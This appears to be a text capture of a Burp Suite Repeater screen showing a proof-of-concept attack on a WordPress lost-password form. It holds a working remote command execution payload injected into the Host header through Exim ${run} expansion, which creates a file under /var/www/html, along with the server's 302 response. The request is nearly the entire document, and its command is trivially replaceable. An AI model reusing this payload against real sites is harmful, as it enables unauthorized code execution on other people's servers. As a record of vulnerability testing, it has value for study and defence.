 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://192.168.48.130:8000 ?
Request
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${sub
str{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${subs
tr{0}{1}{$spool_directory}}12345}} null)
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=admin
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 21 Oct 2017 15:58:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8